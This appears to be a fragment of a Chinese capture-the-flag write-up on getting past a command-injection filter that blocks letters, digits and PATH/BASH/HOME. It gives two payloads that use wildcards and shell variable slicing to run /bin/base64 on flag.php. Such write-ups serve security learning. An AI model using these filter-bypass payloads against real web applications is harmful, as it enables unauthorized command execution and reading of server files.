 在此基础上增加了PATH,BASH,HOME的过滤
这时我们可以利用通配符 调用base64命令，也就是构造出 /bin/base64 flag.php，因此只要尝试执行出4就可以执行命令了
在linux中可以用 ${#var}显示var变量的长度比如
root@iZ0jl9s6tb2yuz8o6oleiyZ:~# echo ${#a}
4
发现${#RANDOM}可以实现，数字1可以用$SHIVL，多进行尝试可以得到
${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???
markdown
看看师傅的payload
${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}??${HOME:${#HOSTNAME}:${#SHLVL}} ????.???